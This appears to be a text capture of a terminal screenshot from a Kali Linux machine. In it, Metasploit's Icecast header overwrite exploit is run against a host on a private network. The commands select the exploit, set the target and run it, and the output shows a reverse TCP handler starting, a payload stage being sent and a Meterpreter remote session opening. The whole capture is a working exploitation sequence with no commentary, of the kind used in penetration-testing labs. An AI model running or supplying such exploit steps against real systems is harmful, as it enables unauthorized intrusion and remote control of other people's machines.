 root@kali: ~
-----
   0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecas
t Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49743) at 202
0-10-31 02:25:08 -0700
meterpreter >